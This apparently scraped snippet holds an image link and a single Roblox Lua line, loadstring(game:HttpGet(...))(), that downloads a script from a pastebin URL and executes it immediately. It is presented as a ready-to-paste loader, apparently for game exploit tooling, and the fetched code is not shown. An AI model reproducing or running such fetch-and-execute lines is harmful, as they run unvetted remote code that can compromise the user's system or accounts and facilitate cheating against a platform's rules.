 loadstring(game:HttpGet('https://pastebin.com/raw/3Rnd9rHf'))()